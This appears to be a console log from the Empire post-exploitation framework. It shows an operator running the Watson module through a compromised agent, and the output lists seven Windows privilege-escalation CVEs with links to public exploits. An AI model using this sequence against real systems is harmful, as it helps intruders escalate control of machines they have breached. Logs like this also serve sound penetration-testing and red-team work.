 (Empire: 836R42UA) > usemodule privesc/watson
(Empire: powershell/privesc/watson) > execute
[*] Tasked 836R42UA to run TASK_CMD_JOB
[*] Agent 836R42UA tasked with task ID 6
[*] Tasked agent 836R42UA to run module powershell/privesc/watson
(Empire: powershell/privesc/watson) >
Job started: 1A5KWF
Watson
v2.0
@_RastaMouse
[*] OS Build Number: 18362
[*] Enumerating installed KBs...
[!] CVE-2019-1064 : VULNERABLE
[>] https://www.rythmstick.net/posts/cve-2019-1064/
[!] CVE-2019-1130 : VULNERABLE
[>] https://github.com/S3cur3Th1sSh1t/SharpByeBear
[!] CVE-2019-1253 : VULNERABLE
[>] https://github.com/padovah4ck/CVE-2019-1253
[!] CVE-2019-1315 : VULNERABLE
[>] https://offsec.almond.consulting/windows-error-reporting-arbitrary-fi
[!] CVE-2019-1385 : VULNERABLE
[>] https://www.youtube.com/watch?v=K6gHnr-VkAg
[!] CVE-2019-1388 : VULNERABLE
[>] https://github.com/jas502n/CVE-2019-1388
[!] CVE-2019-1405 : VULNERABLE
[>] https://www.nccgroup.trust/uk/about-us/newsroom-and-events/blogs/2019
[*] Finished. Found 7 potential vulnerabilities.